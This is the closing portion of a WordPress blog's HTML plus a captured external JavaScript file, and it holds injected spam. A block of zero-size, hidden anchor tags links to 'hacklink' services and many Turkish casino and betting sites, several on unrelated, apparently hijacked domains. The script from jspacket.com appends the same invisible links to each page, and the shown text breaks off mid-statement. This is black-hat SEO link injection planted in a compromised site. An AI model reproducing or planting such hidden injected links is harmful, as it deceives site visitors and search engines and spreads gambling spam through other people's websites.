{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/feminine-pink/*","/wp-content/themes/elegant-pink/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/feminine-pink/js/custom.js?ver=1.1.0" id="feminine-pink-custom-js-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/owl.carousel.min.js?ver=1.1.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/modal-accessibility.min.js?ver=1.1.0" id="elegant-pink-modal-accessibility-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="elegant-pink-custom-js-js-extra">
/* <![CDATA[ */
var elegant_pink_data = {"auto":"1","loop":"1","option":"1","mode":"fade","speed":"400","pause":"6000","rtl":"","ajax_url":"https://www.silamots.net/wp-admin/admin-ajax.php","elegant_pink_nonce":"1860902e5f"};
//# sourceURL=elegant-pink-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/custom.min.js?ver=1.1.0" id="elegant-pink-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.silamots.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.silamots.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="GqupIJHS" value="zl]_fb.904g" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eplx-aIqHQWsE" value="v]3[8SY" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="GqupIJHS" value="zl]_fb.904g" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eplx-aIqHQWsE" value="v]3[8SY" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("GqupIJHS", "zl]_fb.904g");
data.data.append("eplx-aIqHQWsE", "v]3[8SY");
                    }
                    else {
                        data.data = data.data + '&GqupIJHS=zl]_fb.904g&eplx-aIqHQWsE=v]3[8SY';
                    }
                }
            });

        });
    </script>
	
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1016.js
body_size: 2155
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
